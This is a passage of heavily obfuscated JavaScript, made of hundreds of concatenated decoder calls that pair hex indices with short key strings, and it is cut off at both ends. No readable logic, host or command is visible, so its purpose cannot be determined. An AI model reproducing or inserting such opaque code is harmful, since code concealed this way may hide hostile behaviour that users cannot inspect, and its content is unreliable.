m')+V(0x837,'JUN&')+V(0xc22,'FF1]')+V(0x3f1,'JvLN')+V(0x1512,'4Lta')+V(0x2a1,'Y0q@')+V(0xe36,'uZtF')+V(0x129b,'tSQe')+V(0x98b,'HSnQ')+V(0x1230,'u)7l')+V(0xd7b,'yIJM')+V(0x1489,'Pcdu')+V(0x10a4,'Fa@W')+V(0xf03,'Pcdu')+V(0x7e4,'MbUt')+V(0x1434,'Iz@Z')+V(0xa21,'KYX9')+V(0x142f,'&pqp')+V(0x2d1,'^RYB')+V(0x300,'R^M8')+V(0x120c,'0@JW')+V(0xab8,'k)pm')+V(0xeea,'$6H8')+V(0x57c,'R^M8')+V(0xb94,'3QW7')+V(0xd19,'4Lta')+V(0x12ef,'oE4z')+V(0x5e4,'&pqp')+V(0xd10,'MbUt')+V(0x794,'Fa@W')+V(0x8a0,'2NsK')+V(0x13ae,'Fa@W')+V(0xedb,'2l)*')+V(0xefb,'8F#L')+V(0x1381,'oE4z')+V(0x1428,'^7w2')+V(0x106c,'2l)*')+V(0x12a8,'2Yan')+V(0x2d3,'3QW7')+V(0x1360,'JvLN')+V(0x95b,'2NsK')+V(0xf1c,'kFJ4')+V(0xf65,'8F#L')+V(0xb24,'kFJ4')+V(0x5aa,'HSnQ')+V(0xad3,'$6H8')+V(0x285,'Iz@Z')+V(0x412,'^RYB')+V(0x1123,'MbUt')+V(0x3ae,'3QW7')+V(0xf93,'kFJ4')+V(0x12c1,'oE4z')+V(0x36c,'uZtF')+V(0x7f3,'2Yan')+V(0x1574,'0@JW')+V(0xcca,'2l)*')+V(0x875,'4Lta')+V(0xfce,'kFJ4')+V(0xe1f,'R^M8')+V(0xb5c,'Ks2s')+V(0xa01,'yIJM')+V(0x25a,'dvin')+V(0xbd1,'k)pm')+V(0xd2c,'v)Ts')+V(0xe25,'&pqp')+V(0x689,'PQX(')+V(0xf6b,'cZpE')+V(0xac0,'Ks2s')+V(0xb32,'aCFn')+V(0xb9e,'2Yan')+V(0x1143,'KYX9')+V(0x133e,'u)7l')+V(0x784,'7Rsi')+V(0xabb,'Ks2s')+V(0xef2,'2l)*')+V(0xc8c,'yri&')+V(0x947,'4Lta')+V(0x7aa,'DKu*')+V(0x4d1,'v)Ts')+V(0xedd,'Y0q@')+V(0xe58,'Ks2s')+V(0xb1e,'Ks2s')+V(0xb4a,'$6H8')+V(0x60d,'KYX9')+V(0x1073,'Pcdu')+V(0x1423,'tSQe')+V(0x68c,'Drcs')+V(0xc79,'u)7l')+V(0x57e,'3QW7')+V(0x8a6,'kFJ4')+V(0x2c7,'JUN&')+V(0x1207,'Pcdu')+V(0x3a7,'vIXy')+V(0x12e,'&pqp')+V(0x13ea,'JvLN')+V(0x9c9,'^7w2')+V(0x1496,'aCFn')+V(0x126,'ErqT')+V(0xf59,'uZtF')+V(0x1387,'KYX9')+V(0x13c5,'n]If')+V(0x744,'^7w2')+V(0x13e7,'3QW7')+V(0xa2c,'Pcdu')+V(0x1119,'KYX9')+V(0x10af,'4Lta')+V(0xb26,'^7w2')+V(0x168a,'$6H8')+V(0x697,'[^j]')+V(0x14ce,'5j4V')+V(0x5cc,'^RYB')+V(0x176,'u)7l')+V(0x158c,'u)7l')+V(0x9a3,'[^j]')+V(0x1528,'ErqT')+V(0x13f7,'8F#L')+V(0x687,'FF1]')+V(0x9de,'0@JW')+V(0xe76,'vIXy')+V(0x15d5,'KYX9')+V(0xdb9,'Iz@Z')+V(0xb0f,'yIJM')+V(0xdfb,'n]If'))+(V(0x9d4,'yri&')+V(0x13bb,'7Rsi')+V(0x966,'cZpE')+V(0x1442,'5j4V')+V(0x1011,'n]If')+V(0x54a,'DKu*')+V(0x7b8,'oE4z')+V(0x3ac,'ErqT')+V(0x1128,'oE4z')+V(0xa06,'yri&')+V(0x26f,'P$IF')+V(0xd45,'dvin')+V(0xf75,'FF1]')+V(0x4a8,'yri&')+V(0x32a,'2NsK')+V(0x10a7,'2l)*')+V(0xa74,'KYX9')+V(0x8bb,'HSnQ')+V(0xf3b,'&pqp')+V(0x7a6,'Iz@Z')+V(0x545,'2Yan')+V(0x4be,'[^j]')+V(0x630,'yri&')+V(0xa92,'DKu*')+V(0x316,'Ks2s')+V(0x125e,'JUN&')+V(0x1121,'n]If')+V(0x139c,'yIJM')+V(0x1112,'4Lta')+V(0xce2,'Pcdu')+V(0x141a,'MbUt')+V(0x139,'sT1o')+V(0xa6d,'kFJ4')+V(0xaea,'sT1o')+V(0x804,'0@JW')+V(0x64a,'2l)*')+V(0xd29,'Ks2s')+V(0x1f8,'uZtF')+V(0x1529,'^RYB')+V(0x22d,'dvin')+V(0x110d,'FF1]')+V(0x291,'yIJM')+V(0x1ae,'Drcs')+V(0xa96,'yIJM')+V(0x13a1,'aCFn')+V(0xc21,'uZtF')+V(0xf68,'2l)*')+V(0xde9,'KYX9')+V(0x35b,'Fa@W')+V(0x1595,'Fa@W')+V(0x14cd,'R^M8')+V(0xfd6,'u)7l')+V(0x863,'Fa@W')+V(0xf3a,'uZtF')+V(0x156d,'aCFn')+V(0x86c,'jQ]q')+V(0x991,'HSnQ')+V(0x916,'DKu*')+V(0x716,'vIXy')+V(0x9e2,'v)Ts')+V(0x260,'kFJ4')+V(0xda,'9T4z')+V(0x8dc,'3QW7')+V(0x11b7,'5j4V')+V(0x1526,'2NsK')+V(0x839,'2l)*')+V(0x11d7,'Drcs')+V(0x12e0,'2NsK')+V(0x147c,'FF1]')+V(0x531,'^RYB')+V(0x4d2,'cZpE')+V(0x129f,'5j4V')+V(0x67c,'&pqp')+V(0x8b4,'8F#L')+V(0x8e8,'4Lta')+V(0x1dd,'2Yan')+V(0xa1a,'sUf5')+V(0x856,'$6H8')+V(0x13be,'3QW7')+V(0xb69,'Fa@W')+V(0x601,'9T4z')+V(0x76a,'sUf5')+V(0x11e4,'MbUt')+V(0x685,'n]If')+V(0x130d,'n]If')+V(0x14d,'[^j]')+V(0x12f0,'MbUt')+V(0x156f,'5j4V')+V(0x166a,'dvin')+V(0x320,'yIJM')+V(0x1300,'R^M8')+V(0x101e,'9T4z')+V(0x88d,'&pqp')+V(0x41d,'oAwj')+V(0x64c,'Ks2s')+V(0xd84,'jQ]q')+V(0x1364,'v)Ts')+V(0x115e,'[^j]')+V(0xbf7,'n]If')+V(0x154a,'KYX9')+V(0x5e6,'MbUt')+V(0x88a,'FF1]')+V(0x10ec,'MbUt')+V(0x3a0,'dvin')+V(0xb71,'^RYB')+V(0x1033,'&pqp')+V(0x1157,'KYX9')+V(0x11d0,'ErqT')+V(0x150b,'Pcdu')+V(0x757,'cZpE')+V(0x191,'PQX(')+V(0x108a,'2NsK')+V(0x131d,'yri&')+V(0xe96,'P$IF')+V(0x6d6,'5j4V')+V(0x1330,'yIJM')+V(0x15b6,'Ks2s')+V(0x15f9,'DKu*')+V(0x1132,'oAwj')+V(0xe7,'4Lta')+V(0x7d9,'Pcdu')+V(0x1108,'DKu*')+V(0xc2f,'0@JW')+V(0x1469,'0@JW')+V(0x6b2,'Y0q@')+V(0x84e,'MbUt')+V(0x12c6,'vIXy')+V(0xcf1,'^RYB')+V(0x1682,'k)pm')+V(0xaef,'vIXy')+V(0x973,'Iz@Z')+V(0x1651,'^RYB')+V(0x148e,'aCFn')+V(0x1479,'sUf5')+V(0x1282,'^7w2')+V(0x136d,'k)pm')+V(0x395,'yri&')+V(0xdec,'R^M8')+V(0x12d3,'n]If')+V(0x1435,'R^M8')+V(0x1438,'FF1]')+V(0x12bf,'R^M8')+V(0x11c,'DKu*')+V(0x106,'9T4z')+V(0x1362,'4Lta')+V(0xa35,'oAwj')+V(0x577,'KYX9')+V(0x126f,'JvLN')+V(0x1db,'oAwj')+V(0xc47,'v)Ts')+V(0xebb,'2NsK')+V(0x10d2,'vIXy')+V(0xa67,'0@JW')+V(0x6b9,'Y0q@')+V(0xe79,'8F#L')+V(0xf16,'5j4V')+V(0x1576,'7Rsi')+V(0x26a,'9T4z')+V(0x9e9,'u)7l')+V(0x643,'JvLN')+V(0xfda,'ErqT')+V(0x1263,'8F#L')+V(0x8fd,'R^M8')+V(0xa0b,'Ks2s')+V(0x129d,'9T4z')+V(0x579,'JUN&')+V(0x979,'R^M8')+V(0x14b8,'^7w2')+V(0x12eb,'2l)*')+V(0xda6,'Fa@W')+V(0x24a,'$6H8')+V(0x1c5,'R^M8')+V(0x11dc,'n]If')+V(0x43e,'n]If')+V(0x71d,'P$IF')+V(0xd22,'2NsK')+V(0x98a,'tSQe')+V(0x178,'yri&')+V(0x32e,'2NsK')+V(0x4a4,'2l)*')+V(0x15d6,'3QW7')+V(0x6d8,'0@JW')+V(0x7ad,'MbUt')+V(0x1429,'2NsK')+V(0x15d2,'yIJM')+V(0x546,'Drcs')+V(0xf4,'u)7l')+V(0x798,'Drcs')+V(0x186,'HSnQ')+V(0x480,'^7w2')+V(0xb64,'v)Ts')+V(0x37e,'7Rsi')+V(0x87e,'$6H8')+V(0x1c3,'4Lta')+V(0x1f1,'cZpE')+V(0xa31,'FF1]')+V(0x7c9,'cZpE')+V(0x7b9,'vIXy')+V(0x1174,'ErqT')+V(0x12ae,'2Yan'))+(V(0xa5f,'u)7l')+V(0x10bc,'jQ]q')+V(0xd17,'8F#L')+V(0xf29,'4Lta')+V(0xb3e,'JvLN')+V(0x404,'[^j]')+V(0x109c,'3QW7')+V(0x7ef,'$6H8')+V(0xd8a,'0@JW')+V(0xe4c,'Pcdu')+V(0x342,'P$IF')+V(0xc96,'yri&')+V(0x12d5,'KYX9')+V(0x1151,'oAwj')+V(0x63f,'4Lta')+V(0x3fc,'P$IF')+V(0x1646,'Iz@Z')+V(0x1445,'sT1o')+V(0x8a9,'3QW7')+V(0x878,'yIJM')+V(0x1062,'jQ]q')+V(0x9f1,'2l)*')+V(0xa75,'^RYB')+V(0x11a2,'DKu*')+V(0x562,'Y0q@')+V(0xd37,'$6H8')+V(0xaec,'MbUt')+V(0x7c4,'jQ]q')+V(0x4c6,'jQ]q')+V(0xc74,'$6H8')+V(0x1228,'^RYB')+V(0x1506,'JvLN')+V(0x122f,'MbUt')+V(0xf42,'8F#L')+V(0xd32,'Fa@W')+V(0x242,'uZtF')+V(0x8e0,'sUf5')+V(0x20d,'n]If')+V(0xf6f,'k)pm')+V(0xd5d,'n]If')+V(0x267,'4Lta')+V(0x1223,'JvLN')+V(0x58f,'u)7l')+V(0xdfc,'tSQe')+V(0x13c,'7Rsi')+V(0x1578,'3QW7')+V(0x1599,'n]If')+V(0x2aa,'7Rsi')+V(0x108f,'oE4z')+V(0x132d,'sT1o')+V(0x1375,'3QW7')+V(0x93a,'4Lta')+V(0xd1f,'3QW7')+V(0xa53,'P$IF')+V(0x1a9,'8F#L')+V(0x1548,'^RYB')+V(0xef0,'R^M8')+V(0x1e5,'aCFn')+V(0x11d5,'&pqp')+V(0xac6,'[^j]')+V(0x1275,'vIXy')+V(0x54b,'8F#L')+V(0x26c,'JUN&')+V(0x83b,'Drcs')+V(0x532,'DKu*')+V(0x117a,'Drcs')+V(0x768,'v)Ts')+V(0x324,'ErqT')+V(0x92a,'P$IF')+V(0xdee,'vIXy')+V(0x980,'P$IF')+V(0xbd0,'9T4z')+V(0xe20,'MbUt')+V(0x353,'2Yan')+V(0x736,'&pqp')+V(0x16e7,'^RYB')+V(0x46d,'Pcdu')+V(0x13ba,'PQX(')+V(0x516,'sT1o')+V(0x15b,'Y0q@')+V(0x392,'sUf5')+V(0x14bb,'DKu*')+V(0xb1f,'MbUt')+V(0x3b8,'JvLN')+V(0xb2d,'oE4z')+V(0x526,'oE4z')+V(0x4b9,'7Rsi')+V(0x16b0,'sT1o')+V(0xe5d,'Drcs')+V(0x796,'&pqp')+V(0x881,'Y0q@')+V(0x3db,'yri&')+V(0x18f,'jQ]q')+V(0xae0,'PQX(')+V(0x127d,'aCFn')+V(0x74b,'Pcdu')+V(0x1473,'yIJM')+V(0xcec,'KYX9')+V(0xf14,'oAwj')+V(0xfd0,'tSQe')+V(0x58d,'&pqp')+V(0x2bb,'R^M8')+V(0x963,'MbUt')+V(0xc2a,'v)Ts')+V(0x3f9,'Ks2s')+V(0x162c,'FF1]')+V(0xaba,'DKu*')+V(0x14d5,'aCFn')+V(0x81b,'cZpE')+V(0xa3a,'3QW7')+V(0x13f1,'R^M8')+V(0x90a,'$6H8')+V(0x1587,'FF1]')+V(0x1c9,'HSnQ')+V(0x15cc,'aCFn')+V(0x1373,'v)Ts')+V(0xea3,'Ks2s')+V(0x140a,'Y0q@')+V(0x28e,'Fa@W')+V(0x1636,'5j4V')+V(0x12c5,'HSnQ')+V(0xab9,'kFJ4')+V(0x2ca,'MbUt')+V(0xc0d,'8F#L')+V(0x892,'dvin')+V(0xae7,'HSnQ')+V(0x420,'k)pm')+V(0x141c,'JUN&')+V(0x4eb,'Drcs')+V(0x3d0,'k)pm')+V(0xf61,'KYX9')+V(0x1494,'yri&')+V(0x141,'DKu*')+V(0x1ef,'DKu*')+V(0x155a,'v)Ts')+V(0x1476,'KYX9')+V(0xd74,'uZtF')+V(0x833,'P$IF')+V(0x829,'dvin')+V(0xc72,'KYX9')+V(0x135e,'^7w2')+V(0x22b,'u)7l')+V(0xbc8,'2l)*')+V(0x458,'cZpE')+V(0x11aa,'Iz@Z')+V(0x1083,'Drcs')+V(0x12d6,'P$IF')+V(0x96d,'Fa@W')+V(0x9cc,'R^M8')+V(0x116,'KYX9')+V(0x1530,'3QW7')+V(0xca5,'&pqp')+V(0x3d7,'DKu*')+V(0x7a2,'u)7l')+V(0xd00,'8F#L')+V(0xdb0,'5j4V')+V(0x5a8,'Iz@Z')+V(0xf9,'[^j]')+V(0xa9b,'jQ]q')+V(0xbb,'^7w2')+V(0x1f3,'9T4z')+V(0x1665,'jQ]q')+V(0x6d2,'3QW7')+V(0xa22,'Drcs')+V(0x14ad,'JUN&')+V(0xea6,'5j4V')+V(0xb83,'cZpE')+V(0x17c,'7Rsi')+V(0x134d,'4Lta')+V(0xf6c,'2l)*')+V(0x696,'dvin')+V(0xe3c,'Pcdu')+V(0x158,'9T4z')+V(0x333,'^7w2')+V(0x7c2,'k)pm')+V(0x7e0,'vIXy')+V(0xdd2,'n]If')+V(0x1472,'^7w2')+V(0xb0b,'JvLN')+V(0x476,'jQ]q')+V(0x2e8,'Y0q@')+V(0xb8b,'FF1]')+V(0x1385,'Pcdu')+V(0x13fb,'R^M8')+V(0xdb,'5j4V')+V(0xea9,'P$IF')+V(0x11f7,'dvin')+V(0xf89,'Y0q@')+V(0xa83,'R^M8')+V(0x1041,'2Yan')+V(0x28a,'vIXy')+V(0x1e3,'uZtF')+V(0xda5,'oAwj')+V(0x155b,'9T4z')+V(0xb0e,'aCFn')+V(0x131e,'9T4z')+V(0x1124,'JvLN')+V(0x93d,'&pqp')+V(0x1f6,'ErqT')+V(0xd46,'P$IF'))+(V(0xf7a,'Fa@W')+V(0xf8,'n]If')+V(0x752,'n]If')+V(0x1c1,'Fa@W')+V(0x4b3,'oE4z')+V(0xaaf,'uZtF')+V(0x331,'oAwj')+V(0x11f0,'2NsK')+V(0x8df,'oE4z')+V(0x113,'k)pm')+V(0x311,'cZpE')+V(0x1571,'vIXy')+V(0x15c0,'DKu*')+V(0xf5e,'DKu*')+V(0xfb9,'KYX9')+V(0x371,'FF1]')+V(0xb21,'3QW7')+V(0x739,'ErqT')+V(0xf1f,'dvin')+V(0x1405,'v)Ts')+V(0x246,'Y0q@')+V(0x3c7,'kFJ4')+V(0x950,'Fa@W')+V(0x355,'FF1]')+V(0x11e2,'2l)*')+V(0x166d,'[^j]')+V(0x13ed,'R^M8')+V(0x3fb,'Fa@W')+V(0x5ac,'Y0q@')+V(0xe43,'sT1o')+V(0x1219,'Pcdu')+V(0x1491,'P$IF')+V(0x852,'[^j]')+V(0xe28,'R^M8')+V(0xce8,'[^j]')+V(0x735,'$6H8')+V(0x12ba,'oAwj')+V(0x7b0,'kFJ4')+V(0x1334,'8F#L')+V(0xc4d,'8F#L')+V(0xe89,'2Yan')+V(0x56d,'kFJ4')+V(0xe68,'jQ]q')+V(0xcf0,'3QW7')+V(0x9cd,'Fa@W')+V(0xaca,'R^M8')+V(0xf67,'R^M8')+V(0x1166,'yri&')+V(0xece,'aCFn')+V(0x1225,'2l)*')+V(0x86f,'Drcs')+V(0x120f,'4Lta')+V(0xeda,'vIXy')+V(0x390,'DKu*')+V(0x4ee,'tSQe')+V(0x370,'^RYB')+V(0xc5b,'Iz@Z')+V(0xbf2,'uZtF')+V(0x3d1,'Drcs')+V(0x814,'n]If')+V(0x1374,'FF1]')+V(0x28d,'&pqp')+V(0x1533,'R^M8')+V(0xb59,'Y0q@')+V(0x470,'u)7l')+V(0x1614,'0@JW')+V(0x1016,'^7w2')+V(0x9c4,'oE4z')+V(0xf19,'yIJM')+V(0xe32,'2l)*')+V(0x297,'^7w2')+V(0xd18,'Fa@W')+V(0x129a,'5j4V')+V(0x1130,'oE4z')+V(0x6bf,'oE4z')+V(0x97c,'P$IF')+V(0x12d7,'^RYB')+V(0xf86,'kFJ4')+V(0x14fd,'Iz@Z')+V(0x57f,'^7w2')+V(0xf1e,'2l)*')+V(0xf76,'2NsK')+V(0x10f3,'0@JW')+V(0x11d3,'^RYB')+V(0x125a,'5j4V')+V(0x8af,'2l)*')+V(0x6c2,'FF1]')+V(0x1443,'JvLN')+V(0x618,'u)7l')+V(0x658,'u)7l')+V(0x3ef,'8F#L')+V(0x1103,'7Rsi')+V(0xb3a,'tSQe')+V(0x90d,'oE4z')+V(0x1659,'n]If')+V(0xf7c,'JUN&')+V(0x123d,'^RYB')+V(0x2d7,'MbUt')+V(0xbaf,'yIJM')+V(0xf72,'KYX9')+V(0x442,'KYX9')+V(0x912,'uZtF')+V(0x8f3,'2NsK')+V(0xea0,'MbUt')+V(0x547,'uZtF')+V(0x134b,'Pcdu')+V(0x870,'9T4z')+V(0x65c,'sUf5')+V(0xc65,'2NsK')+V(0xcce,'PQX(')+V(0x1046,'Drcs')+V(0xf7b,'v)Ts')+V(0x1b9,'u)7l')+V(0x16d2,'4Lta')+V(0x945,'^7w2')+V(0x9cf,'tSQe')+V(0x13e0,'sUf5')+V(0x4ac,'yri&')+V(0x596,'PQX(')+V(0x98d,'dvin')+V(0x639,'HSnQ')+V(0x1379,'Pcdu')+V(0x1532,'aCFn')+V(0x12a3,'FF1]')+V(0x640,'2l)*')+V(0x783,'uZtF')+V(0xf64,'8F#L')+V(0x920,'vIXy')+V(0x718,'Drcs')+V(0xcfe,'aCFn')+V(0x135b,'ErqT')+V(0xe3,'2NsK')+V(0x1608,'yIJM')+V(0xae2,'JUN&')+V(0x15f3,'2NsK')+V(0xabc,'DKu*')+V(0x11fe,'aCFn')+V(0x1105,'dvin')+V(0x3f6,'u)7l')+V(0x513,'cZpE')+V(0x767,'Ks2s')+V(0x54c,'ErqT')+V(0x15ac,'JUN&')+V(0x4b8,'MbUt')+V(0x84d,'k)pm')+V(0x1359,'Fa@W')+V(0xb0,'Pcdu')+V(0x310,'4Lta')+V(0x11ec,'FF1]')+V(0x913,'sUf5')+V(0x10fb,'cZpE')+V(0x578,'^7w2')+V(0xe74,'v)Ts')+V(0x63d,'dvin')+V(0x341,'9T4z')+V(0x10c1,'^7w2')+V(0x1553,'P$IF')+V(0x445,'sT1o')+V(0x12ab,'Drcs')+V(0x627,'jQ]q')+V(0x46e,'2l)*')+V(0x511,'k)pm')+V(0x1280,'FF1]')+V(0xddf,'tSQe')+V(0x257,'u)7l')+V(0x4f0,'Drcs')+V(0xef4,'[^j]')+V(0x357,'Drcs')+V(0x12c7,'oE4z')+V(0x50f,'R^M8')+V(0x1243,'0@JW')+V(0x13a3,'4Lta')+V(0x13a8,'Fa@W')+V(0x92d,'tSQe')+V(0x638,'yri&')+V(0x1370,'jQ]q')+V(0xb73,'cZpE')+V(0x1301,'oE4z')+V(0x549,'Drcs')+V(0xee7,'ErqT')+V(0x1446,'sUf5')+V(0xde6,'JUN&')+V(0xfb6,'cZpE')+V(0xa1f,'8F#L')+V(0xdfe,'2Yan')+V(0x1021,'oE4z')+V(0x12ac,'jQ]q')+V(0x8ab,'R^M8')+V(0xf99,'oE4z')+V(0xbb7,'v)Ts')+V(0x12b7,'9T4z')+V(0xd97,'3QW7')+V(0x1305,'R^M8')+V(0x12b1,'sT1o')+V(0xc1d,'oE4z')+V(0xbec,'k)pm')+V(0xb81,'9T4z')+V(0x134e,'yIJM')+V(0x2f3,'P$IF')+V(0x13a0,'5j4V'))+(V(0x146f,'P$IF')+V(0x345,'5j4V')+V(0xcc9,'yri&')+V(0x2ea,'3QW7')+V(0x662,'aCFn')+V(0x15b3,'n]If')+V(0x138b,'P$IF')+V(0x10e4,'vIXy')+V(0x1091,'Drcs')+V(0xb18,'PQX(')+V(0x1572,'$6H8')+V(0xf7f,'4Lta')+V(0x114e,'R^M8')+V(0x11e1,'HSnQ')+V(0x19f,'tSQe')+V(0x1351,'7Rsi')+V(0x1236,'Iz@Z')+V(0xc18,'DKu*')+V(0x1410,'Fa@W')+V(0xbca,'v)Ts')+V(0x1316,'sUf5')+V(0xdd,'tSQe')+V(0xe0,'sUf5')+V(0x1498,'Iz@Z')+V(0xf0d,'R^M8')+V(0x85f,'tSQe')+V(0xf07,'8F#L')+V(0x608,'yri&')+V(0x456,'kFJ4')+V(0x29f,'Ks2s')+V(0x7de,'0@JW')+V(0x1289,'oAwj')+V(0x59d,'DKu*')+V(0x1638,'9T4z')+V(0x7d6,'u)7l')+V(0x6e7,'2NsK')+V(0x6c6,'&pqp')+V(0xa62,'4Lta')+V(0x12c,'8F#L')+V(0x177,'Iz@Z')+V(0x10f4,'4Lta')+V(0x4ea,'&pqp')+V(0x5c1,'kFJ4')+V(0x2c2,'DKu*')+V(0x1052,'4Lta')+V(0x7ac,'&pqp')+V(0x1303,'9T4z')+V(0xb9b,'&pqp')+V(0xd6c,'kFJ4')+V(0x2ed,'yIJM')+V(0x1ea,'HSnQ')+V(0xde8,'2l)*')+V(0x498,'Ks2s')+V(0x155c,'P$IF')+V(0x111,'^7w2')+V(0x6b8,'5j4V')+V(0xc83,'2NsK')+V(0x61f,'sT1o')+V(0x538,'2Yan')+V(0x362,'Iz@Z')+V(0x70d,'yri&')+V(0x11ed,'Drcs')+V(0x45a,'2l)*')+V(0x32c,'vIXy')+V(0xceb,'MbUt')+V(0x983,'0@JW')+V(0x338,'uZtF')+V(0x101c,'kFJ4')+V(0x411,'Ks2s')+V(0x741,'^RYB')+V(0xb49,'HSnQ')+V(0xf17,'P$IF')+V(0xec3,'yri&')+V(0xcb9,'tSQe')+V(0x1347,'v)Ts')+V(0x756,'Drcs')+V(0x6cc,'aCFn')+V(0x14b5,'KYX9')+V(0x47a,'Ks2s')+V(0xafb,'k)pm')+V(0x1b5,'oAwj')+V(0x1111,'Pcdu')+V(0x14c1,'P$IF')+V(0x31e,'3QW7')+V(0xaf8,'0@JW')+V(0x1612,'yri&')+V(0xe1a,'3QW7')+V(0x1596,'oE4z')+V(0x13e8,'2Yan')+V(0xc13,'5j4V')+V(0xb67,'Ks2s')+V(0x4fe,'2NsK')+V(0xdd7,'P$IF')+V(0x196,'HSnQ')+V(0x1209,'JUN&')+V(0xa24,'8F#L')+V(0xc44,'ErqT')+V(0x6e9,'jQ]q')+V(0xd72,'[^j]')+V(0x116d,'8F#L')+V(0xf8f,'P$IF')+V(0x140,'3QW7')+V(0x1292,'yIJM')+V(0x12aa,'0@JW')+V(0x1171,'cZpE')+V(0x12f7,'^RYB')+V(0xdfa,'ErqT')+V(0x3aa,'Ks2s')+V(0x15a4,'k)pm')+V(0x17b,'jQ]q')+V(0x6c8,'2l)*')+V(0x38e,'kFJ4')+V(0x1554,'Fa@W')+V(0x909,'4Lta')+V(0x123,'n]If')+V(0x8d1,'tSQe')+V(0xa00,'R^M8')+V(0xae,'kFJ4')+V(0x115b,'3QW7')+V(0x713,'v)Ts')+V(0xb42,'PQX(')+V(0x2fb,'Fa@W')+V(0x231,'v)Ts')+V(0x1501,'2NsK')+V(0x119d,'Fa@W')+V(0xc0,'oAwj')+V(0xc8d,'ErqT')+V(0x13b,'kFJ4')+V(0x1d7,'3QW7')+V(0x1397,'7Rsi')+V(0xe5b,'jQ]q')+V(0x1195,'kFJ4')+V(0x107,'0@JW')+V(0x95a,'u)7l')+V(0xfca,'JUN&')+V(0x3f4,'4Lta')+V(0x10fa,'k)pm')+V(0xd2e,'Pcdu')+V(0x10ad,'sT1o')+V(0x10ef,'sT1o')+V(0x1513,'R^M8')+V(0x5d6,'tSQe')+V(0x11dd,'3QW7')+V(0xf49,'oE4z')+V(0xe9e,'JvLN')+V(0x16da,'9T4z')+V(0x8b7,'9T4z')+V(0x491,'yri&')+V(0x846,'2l)*')+V(0xc11,'R^M8')+V(0x3c8,'Iz@Z')+V(0x16a1,'JUN&')+V(0x167f,'tSQe')+V(0x149a,'3QW7')+V(0x12df,'JvLN')+V(0x128d,'yri&')+V(0x644,'n]If')+V(0x271,'^RYB')+V(0x996,'HSnQ')+V(0x112b,'FF1]')+V(0x1024,'2Yan')+V(0x15c4,'JvLN')+V(0x89e,'aCFn')+V(0x35f,'Y0q@')+V(0x13f9,'kFJ4')+V(0xec0,'v)Ts')+V(0x8ef,'FF1]')+V(0xe21,'[^j]')+V(0xf5b,'n]If')+V(0x126d,'cZpE')+V(0x6bc,'7Rsi')+V(0x147b,'Ks2s')+V(0xeaf,'P$IF')+V(0x8c1,'[^j]')+V(0x4c9,'yIJM')+V(0xa38,'P$IF')+V(0xb8a,'JUN&')+V(0xe7d,'2l)*')+V(0x158b,'yri&')+V(0x436,'MbUt')+V(0x586,'cZpE')+V(0xc76,'dvin')+V(0x66b,'sT1o')+V(0xbe2,'2Yan')+V(0x7d2,'k)pm')+V(0x1032,'R^M8')+V(0x422,'^RYB')+V(0x159,'R^M8')+V(0x1d4,'k)pm')+V(0xd6f,'Y0q@')+V(0xbed,'yIJM')+V(0xc90,'jQ]q')+V(0xadb,'FF1]')+V(0x772,'2Yan')+V(0x1186,'jQ]q')+V(0x808,'k)pm')+V(0xc4a,'HSnQ')+V(0x820,'5j4V')+V(0x1cd,'Fa@W')+V(0x9af,'yri&'))+(V(0x89b,'u)7l')+V(0x8ae,'2NsK')+V(0x5de,'Drcs')+V(0x869,'5j4V')+V(0x108e,'ErqT')+V(0x2cc,'Fa@W')+V(0x763,'JUN&')+V(0x16b,'cZpE')+V(0x44f,'sT1o')+V(0x12fc,'yIJM')+V(0x9e8,'JUN&')+V(0x70b,'tSQe')+V(0x47c,'8F#L')+V(0x27e,'KYX9')+V(0x80e,'^7w2')+V(0xd89,'vIXy')+V(0x1d5,'k)pm')+V(0x5dd,'MbUt')+V(0x463,'2l)*')+V(0x3ff,'9T4z')+V(0xab3,'FF1]')+V(0x10a,'MbUt')+V(0x1b2,'oAwj')+V(0xd12,'Y0q@')+V(0x110b,'uZtF')+V(0x5d5,'R^M8')+V(0x98f,'tSQe')+V(0x1337,'dvin')+V(0x882,'dvin')+V(0x575,'2l)*')+V(0xa1d,'DKu*')+V(0x10d7,'ErqT')+V(0x14b0,'2Yan')+V(0x9e4,'^7w2')+V(0x1068,'Drcs')+V(0xac5,'vIXy')+V(0xabd,'5j4V')+V(0x15a0,'k)pm')+V(0x147d,'Fa@W')+V(0x1259,'KYX9')+V(0x15bd,'k)pm')+V(0x1d9,'yIJM')+V(0xb3,'dvin')+V(0x4c2,'9T4z')+V(0x3eb,'Iz@Z')+V(0xcdc,'ErqT')+V(0x399,'9T4z')+V(0x159c,'PQX(')+V(0xac2,'Iz@Z')+V(0x42f,'FF1]')+V(0x1b0,'R^M8')+V(0x11a5,'tSQe')+V(0x11f,'0@JW')+V(0x5ff,'Fa@W')+V(0x16d6,'P$IF')+V(0x1377,'oE4z')+V(0xf0,'sT1o')+V(0x14c5,'4Lta')+V(0x12f4,'yIJM')+V(0xfde,'P$IF')+V(0x223,'FF1]')+V(0xdf7,'u)7l')+V(0x793,'PQX(')+V(0x2ee,'ErqT')+V(0x1e4,'7Rsi')+V(0x123c,'Pcdu')+V(0x1a6,'$6H8')+V(0x169,'dvin')+V(0x3cd,'HSnQ')+V(0x193,'Ks2s')+V(0xbd9,'Pcdu')+V(0x1299,'MbUt')+V(0xd9b,'aCFn')+V(0x10b3,'Y0q@')+V(0xdcb,'Iz@Z')+V(0x581,'n]If')+V(0xdf3,'2l)*')+V(0x935,'2NsK')+V(0x2f1,'Drcs')+V(0x181,'Drcs')+V(0x510,'5j4V')+V(0x97f,'P$IF')+V(0xdbc,'jQ]q')+V(0x8e6,'7Rsi')+V(0x10a6,'2Yan')+V(0x108d,'Ks2s')+V(0xdd8,'MbUt')+V(0x11b9,'0@JW')+V(0x22e,'dvin')+V(0x11ab,'n]If')+V(0x79a,'2Yan')+V(0x159f,'3QW7')+V(0x13b0,'8F#L')+V(0x11b0,'2NsK')+V(0x73d,'R^M8')+V(0xc7e,'P$IF')+V(0x6bb,'KYX9')+V(0x1540,'3QW7')+V(0x4e7,'k)pm')+V(0x5d1,'3QW7')+V(0x8ea,'2l)*')+V(0xc08,'yri&')+V(0xfa9,'oE4z')+V(0x888,'8F#L')+V(0x1371,'JUN&')+V(0x7e1,'jQ]q')+V(0x330,'tSQe')+V(0x1005,'HSnQ')+V(0xaa0,'MbUt')+V(0xf4b,'HSnQ')+V(0x164,'[^j]')+V(0x887,'^7w2')+V(0xad9,'&pqp')+V(0x553,'kFJ4')+V(0x145c,'u)7l')+V(0x1c4,'FF1]')+V(0xf6,'uZtF')+V(0x46b,'sT1o')+V(0x117,'Ks2s')+V(0x2e2,'3QW7')+V(0x144f,'Pcdu')+V(0x9f8,'Fa@W')+V(0x142e,'8F#L')+V(0